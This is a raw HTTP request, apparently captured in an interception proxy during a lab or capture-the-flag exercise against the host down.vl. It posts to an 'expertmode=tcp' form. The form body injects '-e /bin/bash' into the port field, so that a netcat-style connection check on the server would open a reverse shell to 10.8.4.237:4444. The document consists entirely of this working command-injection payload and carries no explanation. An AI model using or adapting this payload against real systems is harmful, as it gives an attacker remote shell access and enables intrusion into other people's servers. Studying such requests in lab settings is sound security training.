 1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: down.vl
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://down.vl
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://down.vl/index.php?expertmode=tcp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 ip=10.8.4.237&port=4444+-e+/bin/bash